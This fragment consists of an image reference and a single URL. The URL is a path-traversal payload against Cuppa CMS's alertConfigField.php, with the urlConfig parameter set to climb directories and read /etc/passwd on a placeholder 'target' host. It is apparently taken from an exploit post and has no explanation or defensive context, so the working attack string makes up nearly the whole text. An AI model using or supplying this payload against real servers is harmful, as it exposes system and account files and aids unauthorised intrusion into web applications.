 http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd